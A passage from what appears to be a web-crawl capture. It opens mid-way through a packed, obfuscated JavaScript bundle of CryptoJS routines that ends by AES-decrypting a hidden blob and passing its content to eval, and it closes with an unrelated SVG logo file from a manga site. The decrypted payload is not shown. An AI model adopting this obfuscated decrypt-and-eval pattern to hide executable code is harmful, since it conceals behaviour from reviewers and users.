t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://es.niadd.com/files/images/def_logo.svg
body_size: 56915
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="114px" height="114px" viewBox="0 0 114 114" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.3 (57544) - http://www.bohemiancoding.com/sketch -->
    <title>ic_default_logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="ic_default_logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <image id="icon1024-2" x="21" y="21" width="72" height="72" xlink:href="[data-uri]"></image>
    </g>
</svg>